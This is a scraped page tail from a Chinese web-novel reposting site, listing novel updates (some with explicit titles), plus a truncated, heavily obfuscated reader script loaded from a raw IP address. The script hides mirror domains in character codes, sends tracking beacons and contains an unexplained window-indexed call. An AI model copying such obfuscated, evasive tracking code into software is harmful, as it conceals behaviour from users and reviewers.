title="">第 766 节</a></span><span class="s4">禾一棠</span><span class="s5">02-01 10:49</span></li><li><span class="s1">[武侠小说]</span><span class="s2"><a href="/kanwen/J8MX.html" title="">穿都穿了，肯定当女帝啊！</a></span><span class="s3"><a href="/kanwen/J8MX/333.html" target="_blank" title="">第 333 节</a></span><span class="s4">九州月下</span><span class="s5">02-01 09:58</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/kanwen/J8Md.html" title="">她 触爪客服[快穿]</a></span><span class="s3"><a href="/kanwen/J8Md/144.html" target="_blank" title="">第 144 节</a></span><span class="s4">羽小树</span><span class="s5">02-01 09:56</span></li><li><span class="s1">[校草小说]</span><span class="s2"><a href="/kanwen/Jb4e.html" title="">刑满释放后，诡异自称前男友</a></span><span class="s3"><a href="/kanwen/Jb4e/947.html" target="_blank" title="">第 947 节</a></span><span class="s4">惑非</span><span class="s5">02-01 06:57</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/kanwen/TTOL.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s3"><a href="/kanwen/TTOL/295.html" target="_blank" title="">第 295 节</a></span><span class="s4">妖妖柒</span><span class="s5">02-01 04:39</span></li><li><span class="s1">[治愈小说]</span><span class="s2"><a href="/kanwen/1025463244.html" title="">整点意识流</a></span><span class="s3"><a href="/kanwen/1025463244/178.html" target="_blank" title="">柔光</a></span><span class="s4">春风化雨成诗</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[未来世界]</span><span class="s2"><a href="/kanwen/1659360406.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s3"><a href="/kanwen/1659360406/82.html" target="_blank" title="">第七日（终）</a></span><span class="s4">夜游者星火</span><span class="s5">02-01 01:30</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/kanwen/623006854.html" title="">遇见20年前的你</a></span><span class="s3"><a href="/kanwen/623006854/62.html" target="_blank" title="">第六十二章</a></span><span class="s4">小尼姑沫沫</span><span class="s5">02-01 01:30</span></li><li><span class="s1">[家长里短]</span><span class="s2"><a href="/kanwen/1090860705.html" title="">风流杏花村</a></span><span class="s3"><a href="/kanwen/1090860705/71.html" target="_blank" title="">71、世道变了和狗日的爱情</a></span><span class="s4">欲留香</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[兵王小说]</span><span class="s2"><a href="/kanwen/617167467.html" title="">妈妈的情人</a></span><span class="s3"><a href="/kanwen/617167467/36.html" target="_blank" title="">36、</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/kanwen/126430934.html" title="">陈皮皮的斗争</a></span><span class="s3"><a href="/kanwen/126430934/51.html" target="_blank" title="">第50章</a></span><span class="s4">流域风</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[魔王附体]</span><span class="s2"><a href="/kanwen/974603946.html" title="">快乐人生（龙傲花都后宫录）</a></span><span class="s3"><a href="/kanwen/974603946/412.html" target="_blank" title="">第412章 见缝插针（二）</a></span><span class="s4">shanyzs</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[风水异术]</span><span class="s2"><a href="/kanwen/556605557.html" title="">杨家洼情事</a></span><span class="s3"><a href="/kanwen/556605557/39.html" target="_blank" title="">第39章</a></span><span class="s4">以泪洗面奶</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[冷酷小说]</span><span class="s2"><a href="/kanwen/765297693.html" title="">追捕</a></span><span class="s3"><a href="/kanwen/765297693/140.html" target="_blank" title="">第133章（H）</a></span><span class="s4">yoyoo8282</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[独宠小说]</span><span class="s2"><a href="/kanwen/829315846.html" title="">花好月园</a></span><span class="s3"><a href="/kanwen/829315846/210.html" target="_blank" title="">（下）</a></span><span class="s4">盛天</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/kanwen/2076488818.html" title="">月栖宸宫</a></span><span class="s3"><a href="/kanwen/2076488818/241.html" target="_blank" title="">了！16</a></span><span class="s4">只爲朝夕</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[坚毅小说]</span><span class="s2"><a href="/kanwen/196156631.html" title="">无限狂想</a></span><span class="s3"><a href="/kanwen/196156631/33.html" target="_blank" title="">第33章 游戏世界降临</a></span><span class="s4">铸剑师</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[千金小说]</span><span class="s2"><a href="/kanwen/235153802.html" title="">仙徒异世绿录</a></span><span class="s3"><a href="/kanwen/235153802/49.html" target="_blank" title="">第四十七章 往事</a></span><span class="s4">无媛</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[现言小说]</span><span class="s2"><a href="/kanwen/1922740988.html" title="">孽乱：少妇的情与欲（素女经：与美妇的乱情往事）</a></span><span class="s3"><a href="/kanwen/1922740988/176.html" target="_blank" title="">第024章、酒店中的发现</a></span><span class="s4">夜月狼嚎</span><span class="s5">02-01 01:10</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">纯爱</span><span class="s2"><a href="/kanwen/J2LD.html" title="">（综漫同人）当真酒成为漫画人气美强惨</a></span><span class="s5">禾一棠</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/kanwen/J8MX.html" title="">穿都穿了，肯定当女帝啊！</a></span><span class="s5">九州月下</span></li><li><span class="s1">现代</span><span class="s2"><a href="/kanwen/J8Md.html" title="">她 触爪客服[快穿]</a></span><span class="s5">羽小树</span></li><li><span class="s1">校草</span><span class="s2"><a href="/kanwen/Jb4e.html" title="">刑满释放后，诡异自称前男友</a></span><span class="s5">惑非</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/kanwen/TTOL.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s5">妖妖柒</span></li><li><span class="s1">YY</span><span class="s2"><a href="/kanwen/1587516600.html" title="">流氓大亨 精修</a></span><span class="s5">xinLongmen</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/kanwen/1025463244.html" title="">整点意识流</a></span><span class="s5">春风化雨成诗</span></li><li><span class="s1">未来</span><span class="s2"><a href="/kanwen/1659360406.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s5">夜游者星火</span></li><li><span class="s1">校园</span><span class="s2"><a href="/kanwen/623006854.html" title="">遇见20年前的你</a></span><span class="s5">小尼姑沫沫</span></li><li><span class="s1">家长</span><span class="s2"><a href="/kanwen/1090860705.html" title="">风流杏花村</a></span><span class="s5">欲留香</span></li><li><span class="s1">兵王</span><span class="s2"><a href="/kanwen/617167467.html" title="">妈妈的情人</a></span><span class="s5">佚名</span></li><li><span class="s1">都市</span><span class="s2"><a href="/kanwen/126430934.html" title="">陈皮皮的斗争</a></span><span class="s5">流域风</span></li><li><span class="s1">魔王</span><span class="s2"><a href="/kanwen/974603946.html" title="">快乐人生（龙傲花都后宫录）</a></span><span class="s5">shanyzs</span></li><li><span class="s1">风水</span><span class="s2"><a href="/kanwen/556605557.html" title="">杨家洼情事</a></span><span class="s5">以泪洗面奶</span></li><li><span class="s1">冷酷</span><span class="s2"><a href="/kanwen/765297693.html" title="">追捕</a></span><span class="s5">yoyoo8282</span></li><li><span class="s1">独宠</span><span class="s2"><a href="/kanwen/829315846.html" title="">花好月园</a></span><span class="s5">盛天</span></li><li><span class="s1">同人</span><span class="s2"><a href="/kanwen/2076488818.html" title="">月栖宸宫</a></span><span class="s5">只爲朝夕</span></li><li><span class="s1">坚毅</span><span class="s2"><a href="/kanwen/196156631.html" title="">无限狂想</a></span><span class="s5">铸剑师</span></li><li><span class="s1">千金</span><span class="s2"><a href="/kanwen/235153802.html" title="">仙徒异世绿录</a></span><span class="s5">无媛</span></li><li><span class="s1">现言</span><span class="s2"><a href="/kanwen/1922740988.html" title="">孽乱：少妇的情与欲（素女经：与美妇的乱情往事）</a></span><span class="s5">夜月狼嚎</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//beiqisw.com/" target="_blank">北齐书屋</A> &nbsp;|&nbsp; <a href="//beiqisw.com/yanqingxiaoshuo/" class="">言情小说</a> &nbsp;|&nbsp; <a href="//beiqisw.com/chuanyuexiaoshuo/" class="">穿越小说</a> &nbsp;|&nbsp; <a href="//beiqisw.com/dushixiaoshuo/" class="">都市小说</a> &nbsp;|&nbsp; <a href="//beiqisw.com/jiakonglishi/" class="">架空历史</a> &nbsp;|&nbsp; <a href="//beiqisw.com/kehuanxiaoshuo/" class="">科幻小说</a> &nbsp;|&nbsp; <a href="//beiqisw.com/jingsongxiaoshuo/" class="">惊悚小说</a> &nbsp;|&nbsp; <a href="//beiqisw.com/xianxiaxiaoshuo/" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//beiqisw.com/mofaxiaoshuo/" class="">魔法小说</a> &nbsp;|&nbsp; <a href="//beiqisw.com/youxiyijie/" class="">游戏异界</a><a href="//fanti.beiqisw.com/">繁体版</a><div class="clear"></div></div></div><script src="/5ycyc/318.baiduttw2"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.beiqisw.com/">北齐书屋</a>(beiqisw.com) All Rights Reserved. <a href="//fanti.beiqisw.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">联系信息：<img data-lazy="/img/hmailHebt.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/www1/_common.js?318"></script><script use="9.068ms"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://23.224.199.82:63456/xcdn3/js/_chapter.js?318
body_size: 20078
content:
/*[CDN]*/function a0_0x4860(t,e){var n=a0_0x4e99();return(a0_0x4860=function(t,e){return n[t-=348]})(t,e)}function a0_0x4e99(){var t=["attr","</B>，防止丢失阅读进度】","onclick","36897723","scrollAuto","stopAudio","currentStyle","onChapterScroll","toggleProtect","ajax","max","height","exec","auto","close-light","getDay","getContext","/js.gif?_=js&m=","110527"," selected",".chapter-line","show","】</B>","toggleClass","</font>","全选</a>",".wap","removeChild","fillText",".pages,.page","6543292sbyMZR","clientWidth","traditionalized","color","scroll-set","<style>.nav-next-page{position: fixed;","加载声音中，再次点击停止播放","removeClass","charCodeAt","_p2f2",'的作品 &raquo;</a><div class="clear10"></div><a href="javascript:location.reload();void 0;" style="',"4223976VFxmkp","chapter-progress","delayed","path","<B>加载完毕，滚动页面开始阅读</B>","undefined","playAudio","addEventListener","setItem","dataset","play","f16","pause","style","split","17746129",":6_B7_AB@4_B9_B3@6_AC_B2@5_9B_9A@7_A6_81@8_BE_B1@9_AA_9A@6_80_A7@6_AF_8D@7_8B_97@8_83_AF@5_AD_95@5_A6_BB@5_A6_88@8_82_9B@8_BE_A3@5_85_B7@6_97_A5@5_B9_B2@8_8D_A1@5_A5_B8@5_95_AA@6_9A_B4@5_A5_B6@8_AF_B1@5_A5_B4@7_A9_B4@4_BC_A6@5_A6_B9@5_A6_87@8_89_B9@8_8B_9E@8_82_89@5_B1_84@6_8F_92@5_B1_81@8_85_BF@9_BE_9F@8_82_8F@8_89_B3@6_B9_BF@6_B6_B2@8_99_90@6_BF_80@6_93_8D@4_BA_A4@9_B8_A1@7_B2_BE@8_A3_B8@6_98_A5@8_BD_AE@5_A7_A6@7_A7_BD@5_A6_93@6_8C_BA@8_87_80@6_A1_83@7_B2_89@5_AB_A9@5_90_BB@6_89_AF@6_B5_B4@8_85_B9@5_86_85@4_B8_B0@8_85_B4@6_B2_9F@6_83_91@7_88_B8@8_8F_8A@9_AB_98@5_81_B7@6_8A_BD@6_AD_BB@5_BC_84@7_B4_A7@6_8F_89@6_8D_8F@2_80_A6@5_95_8A@5_85_B4@5_BF_AB@7_89_A9@8_BD_BB@5_8A_9B@6_A3_92@5_8F_AB@7_A1_AC@8_88_8C@5_8F_A3@6_85_B0@8_A6_81@4_B8_8D@8_8A_B1@6_B5_AA@6_8A_A0@7_BC_A0@6_95_8F@6_B0_B4@6_B1_82@8_A3_99@6_BD_AE@7_B2_97@5_A4_A7@8_A2_9C@7_88_B1@7_BB_B5@8_95_BE@9_85_A5@8_83_B8@9_BA_BB@7_A9_BA@9_82_AA@4_BE_BF@6_8A_9A@6_8B_92@5_96_B7@8_9C_9C@6_B1_81@5_94_87@5_91_BB@8_A3_A4@8_BD_AF@8_BA_AB@5_97_AF@8_88_92@6_9C_8D@5_8E_8B@6_92_95@7_A2_8E@5_90_9F@6_91_B8@6_8A_B1@6_BB_A1@6_8C_91@9_80_97@5_8A_A8@5_92_AC@5_90_B8@8_88_94@9_A2_A4@6_8A_96@5_AF_82@5_A5_97@5_90_9E@5_90_90@5_87_BA@6_9D_A5@9_80_BC@6_89_AD@9_A1_B6@5_AF_9E@8_89_B2@5_A7_BF@5_8A_BF@6_B7_B1@6_B5_85@6_88_91@4_BB_96@4_BD_A0@6_83_85@7_8C_9B@7_8B_A0@7_97_92@5_A3_81@7_98_AB@5_BA_AD@5_90_8E@5_89_8D@6_92_9E@5_B0_BD@6_B7_8B@5_87_BB@7_96_AF@7_8B_82@7_90_83@5_8B_BE@5_81_9A@4_B8_80@5_B0_84@4_B8_8B@4_BD_93@5_8F_8C@5_A4_B9@8_86_9C@7_BA_A2@7_81_AB@4_BA_BA@6_8D_85@7_88_BD@8_85_B0@5_87_8C@7_BC_A9@5_88_BA@5_99_97@5_BA_8A@6_B6_82@7_8E_A9@8_BF_87@8_BF_9B@6_94_BB@7_97_9B@6_BB_91@6_8B_A8@6_8F_A1@7_96_BC@5_9D_8F@8_82_BF@5_A4_84@4_B9_B1@5_98_B4@7_88_B6@8_82_9A@7_BA_A4@9_80_81@5_96_98@4_B8_8A@6_91_A9@9_9C_B2@8_84_9A@5_BC_9F@7_99_96@6_84_9F@7_82_AE@9_85_8D@9_98_B4@9_81_93@4_BA_B2@5_A5_B9@6_93_A6@7_BB_86@9_A6_99@6_A0_B9@4_BC_B8@7_A6_BD@6_BB_9A@5_B0_A4@9_95_BF@5_8A_B2@6_B1_97@7_83_AB@5_85_BD@6_9E_AA@5_85_9A@8_A1_AC@5_8F_98@6_80_81@5_90_AB@7_BE_9E@8_A1_A3@5_AE_9D@9_AD_82@5_A8_87@8_BF_8E@5_90_88@7_99_BD@5_81_9C@8_83_80@6_B6_A6@6_9F_94@5_84_BF@5_A7_A8@5_A8_98@6_88_BF@5_90_AE@9_87_8E@5_A9_8A@5_AA_9A@6_8D_86@5_93_A5@7_BB_BF@7_9D_A1@6_95_99@7_9D_BE@7_9A_AE@9_B8_9F@4_B8_B8_-_5CbH_5Cb","&o=","</div>",'">刷新页面重新加载</a></div>',"txt_call","innerHTML","search","fav-tip","trigger","emptyJs","closeLight",'最新网址发邮件: <a href="mailto:',"?page=","protectBtn","offset","prepend","blue","idx",'" style="',"parse","</a>","color:#000;background:rgba(244,245,245,0.8)","https://pb.","each","com.cn","pathname","charAt","border","absolute","&c=","chapter-load-img","relate-btn","forEach","async","innerWidth","&nabla; &nabla; &nabla;","appendTo","block","display","3|3",'<p class="chapter-line" data-line="',"bot","_p2f","onplaying","getElementById","scStore","font","ImageWordError","stalled","4xXTjNA","#scroll-btn","line","tts-btn","initTxt",'【收藏<B STYLE="',"setRequestHeader","60594IrShnL","GET","textAlign",'<A href="javascript:void 0">',"&#x3000;&#x3000;","childNodes","loadTime","head","您当前阅读进度：","fontSize","borderRadius","big5",' class="prev" data-tj="chapter_prev|click|float">上页</a>',"join","script","sTimeout","717242","lang","aidu","：<B>","lineHeight","shift","4593295bimqdZ","apply","random","</option>","BOOKID","protect-light","27gyTqiW","content","f19","&u=","$1%$2%",".next","0px","1473503VBWUVi","visibility","href","autoplay","text"," 章待阅，点击下章继续阅读","restore","103301","loader:err:","data","wap-tip","jsLoader","resize","</p></a></li>","CDN_MODE","querySelectorAll","<p>","_-:","src","host","提示您，本章已读完，请手工切换下一章。谢谢！","9;display: block;margin-bottom:10px;trans_form: scale(0.95,0.95)}@media screen and (max-height:480px){.nav-next-page{bottom:35%}}</style>",'" style="vertical-align:middle;width:',"</p>","&v=","value","_PER","ceil","volume","test","_txt_call","set","log","chapterElement","createElement","object","addClass","speedTTS","map","weight","toggleBig5","getElementsByTagName","hasClass",'<div class="menu chapter-menu wrap"><span class="top-left switch-check"><span class="check-title">字体</span><span onclick="toggleFont(\'f13\')" id="f13">小</span><span onclick="toggleFont(\'f16\')" id="f16">中</span><span class="active" onclick="toggleFont(\'f19\')" id="f19">大</span></span><span class="top-right switch-check"><span id="big5Btn" onclick="toggleBig5()">繁体</span><span id="protectBtn" onclick="toggleProtect()">护眼</span><span id="lightBtn" onclick="toggleLight()">关灯</span></span></div><div id="audio-box"></div>',"removeItem","get",":10px;bottom:30%;cursor: pointer;z-index:9999","?_CDNV_","className","onended","clearRect","onChapterLoaded","scrollSets","dz@","</B>","内容获取失败，可能最后一页没有内容了您可以点击上一章看，或者刷新重试，也可以点击下一章","removeEventListener","top",'发邮件取最新域名: <a href="mailto:','<div class="line-menu"></div>',"toUpperCase","#book-title","setAttribute","stringify","readUrl","textIndent","scroll","f13","px ",'<li class="list-item xs-4"><a class="item-text" href="','<a id="speedTTS" style="display: none">读速</a>',"substring","#lightBtn",'">【',"lightBtn","Action:","; expires=",".nav-next-page","hidden","chapter-content","/js.gif?_=","皚藹礙愛翺襖奧壩罷擺敗頒辦絆幫綁鎊謗剝飽寶報鮑輩貝鋇狽備憊繃筆畢斃閉邊編貶變辯辮鼈癟瀕濱賓擯餅撥缽鉑駁蔔補參蠶殘慚慘燦蒼艙倉滄廁側冊測層詫攙摻蟬饞讒纏鏟産闡顫場嘗長償腸廠暢鈔車徹塵陳襯撐稱懲誠騁癡遲馳恥齒熾沖蟲寵疇躊籌綢醜櫥廚鋤雛礎儲觸處傳瘡闖創錘純綽辭詞賜聰蔥囪從叢湊竄錯達帶貸擔單鄲撣膽憚誕彈當擋黨蕩檔搗島禱導盜燈鄧敵滌遞締點墊電澱釣調叠諜疊釘頂錠訂東動棟凍鬥犢獨讀賭鍍鍛斷緞兌隊對噸頓鈍奪鵝額訛惡餓兒爾餌貳發罰閥琺礬釩煩範販飯訪紡飛廢費紛墳奮憤糞豐楓鋒風瘋馮縫諷鳳膚輻撫輔賦複負訃婦縛該鈣蓋幹趕稈贛岡剛鋼綱崗臯鎬擱鴿閣鉻個給龔宮鞏貢鈎溝構購夠蠱顧剮關觀館慣貫廣規矽歸龜閨軌詭櫃貴劊輥滾鍋國過駭韓漢閡鶴賀橫轟鴻紅後壺護滬戶嘩華畫劃話懷壞歡環還緩換喚瘓煥渙黃謊揮輝毀賄穢會燴彙諱誨繪葷渾夥獲貨禍擊機積饑譏雞績緝極輯級擠幾薊劑濟計記際繼紀夾莢頰賈鉀價駕殲監堅箋間艱緘繭檢堿鹼揀撿簡儉減薦檻鑒踐賤見鍵艦劍餞漸濺澗漿蔣槳獎講醬膠澆驕嬌攪鉸矯僥腳餃繳絞轎較稭階節莖驚經頸靜鏡徑痙競淨糾廄舊駒舉據鋸懼劇鵑絹傑潔結誡屆緊錦僅謹進晉燼盡勁荊覺決訣絕鈞軍駿開凱顆殼課墾懇摳庫褲誇塊儈寬礦曠況虧巋窺饋潰擴闊蠟臘萊來賴藍欄攔籃闌蘭瀾讕攬覽懶纜爛濫撈勞澇樂鐳壘類淚籬離裏鯉禮麗厲勵礫曆瀝隸倆聯蓮連鐮憐漣簾斂臉鏈戀煉練糧涼兩輛諒療遼鐐獵臨鄰鱗凜賃齡鈴淩靈嶺領餾劉龍聾嚨籠壟攏隴樓婁摟簍蘆盧顱廬爐擄鹵虜魯賂祿錄陸驢呂鋁侶屢縷慮濾綠巒攣孿灤亂掄輪倫侖淪綸論蘿羅邏鑼籮騾駱絡媽瑪碼螞馬罵嗎買麥賣邁脈瞞饅蠻滿謾貓錨鉚貿麽黴沒鎂門悶們錳夢謎彌覓綿緬廟滅憫閩鳴銘謬謀畝鈉納難撓腦惱鬧餒膩攆撚釀鳥聶齧鑷鎳檸獰甯擰濘鈕紐膿濃農瘧諾歐鷗毆嘔漚盤龐國愛賠噴鵬騙飄頻貧蘋憑評潑頗撲鋪樸譜臍齊騎豈啓氣棄訖牽扡釺鉛遷簽謙錢鉗潛淺譴塹槍嗆牆薔強搶鍬橋喬僑翹竅竊欽親輕氫傾頃請慶瓊窮趨區軀驅齲顴權勸卻鵲讓饒擾繞熱韌認紉榮絨軟銳閏潤灑薩鰓賽傘喪騷掃澀殺紗篩曬閃陝贍繕傷賞燒紹賒攝懾設紳審嬸腎滲聲繩勝聖師獅濕詩屍時蝕實識駛勢釋飾視試壽獸樞輸書贖屬術樹豎數帥雙誰稅順說碩爍絲飼聳慫頌訟誦擻蘇訴肅雖綏歲孫損筍縮瑣鎖獺撻擡攤貪癱灘壇譚談歎湯燙濤縧騰謄銻題體屜條貼鐵廳聽烴銅統頭圖塗團頹蛻脫鴕馱駝橢窪襪彎灣頑萬網韋違圍爲濰維葦偉僞緯謂衛溫聞紋穩問甕撾蝸渦窩嗚鎢烏誣無蕪吳塢霧務誤錫犧襲習銑戲細蝦轄峽俠狹廈鍁鮮纖鹹賢銜閑顯險現獻縣餡羨憲線廂鑲鄉詳響項蕭銷曉嘯蠍協挾攜脅諧寫瀉謝鋅釁興洶鏽繡虛噓須許緒續軒懸選癬絢學勳詢尋馴訓訊遜壓鴉鴨啞亞訝閹煙鹽嚴顔閻豔厭硯彥諺驗鴦楊揚瘍陽癢養樣瑤搖堯遙窯謠藥爺頁業葉醫銥頤遺儀彜蟻藝億憶義詣議誼譯異繹蔭陰銀飲櫻嬰鷹應纓瑩螢營熒蠅穎喲擁傭癰踴詠湧優憂郵鈾猶遊誘輿魚漁娛與嶼語籲禦獄譽預馭鴛淵轅園員圓緣遠願約躍鑰嶽粵悅閱雲鄖勻隕運蘊醞暈韻雜災載攢暫贊贓髒鑿棗竈責擇則澤賊贈紮劄軋鍘閘詐齋債氈盞斬輾嶄棧戰綻張漲帳賬脹趙蟄轍鍺這貞針偵診鎮陣掙睜猙幀鄭證織職執紙摯擲幟質鍾終種腫衆謅軸皺晝驟豬諸誅燭矚囑貯鑄築駐專磚轉賺樁莊裝妝壯狀錐贅墜綴諄濁茲資漬蹤綜總縱鄒詛組鑽緻鐘麼為隻兇準啟闆裡靂餘鍊洩","remove","setTimeout","记住本站域名：","prototype",".mp3","#chapter-content","ImageWordError:","tts","audio",".prev","chrome","simplized","touchstart","toggleLight",'<a href="javascript:void 0">',"color:","replace",".chapter-line.active",'px;margin-top:-1px;" class="TImg" />','">查找',"秒后跳转","length","round","div","toUTCString","setInterval","minWidth","getHours",".TImg","left","substr","filter","当前读速：x","$1/","appendChild","save","transform",'<p><center style="color:darkred;font-size:80%;"><span id="wap-tip"></span></center></p>',"cdnpage",'<option value="',"userAgent","call","fromCharCode","documentElement","$1。$2","slice","https://i.","span","bgerror","取消</a>","success","toDataURL","innerText","scrollBy","AutoLoadNextError","succ",'">查看更多此作品（新章节） &raquo;</a><div class="clear10"></div><a href="',"rel","10px","width","api/click_log/?","setTime","getAttribute","onerror","data-imgtop","CHAPTERS","Trigger:","darkgreen","4478724sAXzEV","sInterval","getTimes","parentNode","type","本文未完，点击下一章继续阅读","js/_p2f.js","message","复制失败，请重试","scrollTop","https://music.163.com/song/media/outer/url?id=","right","min","active","match","error",".mulu","safari","cloneNode","keyCode","; path=/","916670DDxKds","hide","127779","detectHandError","display: inline-block;font-size: 105%;border-bottom: 1px dotted #999;margin: 10px; color: var(--border-color);","preload","make",'<style>.close-light .scroll-set .box-wrap{background:#FFF!important}.close-light .scroll-set .bw-title{color:#000!important}.scroll-set .weui-dialog__bd{padding:0;text-align:left;line-height:2;}.scroll-set select{padding:5px;}</style><div class="box-wrap box f15"><div class="bw-title">自动滚动+翻页设置</div><div class="pd-10">滚动速度：<select id="sc-speed" onchange="window.scStore(0,this.value)">',"no-referrer","data-author","复制选中段落</a>","toggleFont","write","normal normal ","push",'" target="_blank">',"setPath","click","body",'<div class="text-center"><a href="',"red",'<a href="',"clientHeight","getItem","firstChild",'" target="_blank" STYLE="',"readName","DOMA","cookie","getTime","记住【"];return(a0_0x4e99=function(){return t})()}(function(){for(var t=a0_0x4860,e=a0_0x4e99();;)try{if(779312===-parseInt(t(497))/1+-parseInt(t(668))/2+-parseInt(t(462))/3*(-parseInt(t(455))/4)+parseInt(t(484))/5+-parseInt(t(647))/6+parseInt(t(379))/7+-parseInt(t(390))/8*(-parseInt(t(490))/9))break;e.push(e.shift())}catch(t){e.push(e.shift())}})(),function(t,e){var n=a0_0x4860;t[n(642)]=function(t,e,n,a,r){};var a=[];function r(t){var a=n;return Array[a(582)].slice[a(620)](e.querySelectorAll(t)||[],0)}function _(t){return e[n(450)](t)}function i(){return _(n(576))}function o(t,a,r){var _=n;if(1===arguments[_(600)]){var i=COOKIE_PRE+t+"=",o=e[_(696)][_(404)](";"),c=o.length-1;if(c)for(;c>=0;c--){var l=o[c][_(595)](/^\s*|\s*$/g,"");if(0===l.indexOf(i))return l[_(568)](i[_(600)],l[_(600)])}return null}var u="";if(r){var s=new Date;s[_(640)](s[_(697)]()+864e5*r),u=_(573)+s[_(603)]()}e[_(696)]=COOKIE_PRE+t+"="+a+u+_(667)}function c(t,e,a){t[n(397)](e,a,!1)}function l(t,e,a){t[n(553)](e,a)}var u=1*o(n(416)),s=null==o(n(471))?n(492):o(n(471)),f=1*o("big5"),v=APP_NAME;function d(t){var e=n,a=r(t);return a[e(600)]?a[0][e(641)](e(499)):""}function p(t,e){var a=n;(new Image)[a(515)]=a(577)+t+"&m="+e+a(493)+encodeURIComponent(location[a(499)])+a(521)+CDNV}"undefined"!=typeof CHAPTERS&&0==r(n(569))[n(600)]&&e[n(680)](n(540));var g=function(){var e=[],n={};function a(){var n;e[a0_0x4860(600)]>0?(n=t.sTimeout||t.setTimeout,n(r,200)):!1}function r(){(function(){var t=a0_0x4860;if(typeof $!=t(395))for(;e.length>0;)try{var n=e[t(483)]();n&&n()}catch(e){console[t(529)](t(505),e),p(t(508),e.message)}})(),a()}return n.push=function(t){var n;n=t,e.push(n),r()},n}(),B=function(){var t=n;function e(t){for(var e=a0_0x4860,n="",a=0;a<t[e(600)];a++)n+=String.fromCharCode(t[a]);return n}return[t(625)+e([52,119,101,110,115,46,111,114,103])+"/","/",t(428)+e([100,117,115,104,117,46,114,117])+"/"]}(),h=0;function A(t){return t&&(h=t),!(h>=B[n(600)])&&(t=h++,B[t])}var m,x,y=0,E=0,C="",b=!1,T=(x=/page=(\d+)/gi[(m=n)(361)](location[m(412)]),Math[m(359)](1,x?x[1]:1)),F=T,D=/^((https?:)?\/\/([^\/]*?)\/)/i;var w,k,I,S=(w=n(406),k=n,I=decodeURIComponent(w[k(595)](/\@/g,k(514))[k(595)](/:/gi,"_E").replace(/_/gi,"%")[k(595)](/\-/gi,"7C")),new RegExp("("+I+")","ig")),M=function(t,e){return localStorage[n(398)](t,e)},R=function(t){return localStorage[n(691)](t)},L=function(t){return localStorage.removeItem(t)},P="";n(388);function H(t){return 0==b&&(b=new N(t,S)),b}var N=function(a,r,i){var o=n,c={},l={},u={text:"",width:60,height:60};for(var s in i=i||{},u)i[s]=i[s]||u[s];var f=i[o(501)]||a[o(411)];var d=0,p=1;function g(t){var n=o,a=t[n(665)]();a.innerHTML="一",a[n(403)].position=n(434),a.style.padding="0",a[n(403)][n(498)]=n(575),a[n(403)][n(433)]=n(496),a[n(403)][n(472)]="0",a[n(403)][n(360)]=n(362),a[n(403)].minHeight="auto",a.style[n(605)]="auto",a.style[n(562)]=0,a[n(403)][n(482)]=1.5,a[n(403)][n(638)]=n(362),a.id="",e[n(686)][n(613)](a);var r,_,i,c,l=(c=(r=a)[(i=o)(355)]?r[i(355)]:getComputedStyle(r,null),_?c[_]:c),u={width:a[n(380)],height:a[n(690)],color:l.color,family:l.fontFamily,weight:l.fontWeight||"normal"};return e[n(686)][n(376)](a),u}return l.stopAudio=function(){d=2},l[o(396)]=function(){var n=o;if(d>0)l[n(354)]();else{d=1;var a=[x(1,C),x(2,C)],r=e.createElement(n(602));r[n(411)]=f;for(var i=[],c=r.getElementsByTagName("p"),u=0;u<c[n(600)];u++){var s=c[u].innerText;s&&i[n(682)](s)}var g=function(t){var e=n,a=new RegExp("(，)+","ig"),r=new RegExp(DOMA,"ig"),_=t.replace(r,DOMA[e(595)](/(.)/gi,e(612))[e(595)](/\./gi,"点")).replace(/@/gi," at ").split(/[。，！？…；“”：\n\r　～（）◆━]+/gi),i=[];function o(t){var n,r,_=e;return n=t[_(595)](a,"，")[_(595)](/(\d+)，(\d+)/gi,_(623)),r=e,n.replace(/\\|\/|\?|？|\,|，|\*|\"|“|”|\'|\-|=|‘|’|\<|\>|\{|\}|\[|\]|【|】|：|\:|、|\^|\$|\!|\~|\`|•|\|/g," ")[r(595)](/[ ]+/g," ")}for(var c=0,l=(_=_[e(610)]((function(t){return!!t}))).length;c<l;c++)if(c>=l-1)i[e(682)](_[c]);else for(var u=_[c],s=u[e(600)];;){if(++c>=l){i[e(682)](o(u));break}var f=_[c][e(600)]+1;if(!(s+f<40)){c--,i[e(682)](o(u));break}u+="， "+_[c],s+=f}return i}(i[n(475)]("。")),B=0,h=0;g.push(v+n(517));var A=0;toast(n(385),"loading",3e4);var m=x("bg");m[n(500)]=!0,m.volume=1,m[n(546)]=function(){var t=n;m.src=y(),m[t(400)]()},m[n(642)]=function(){var 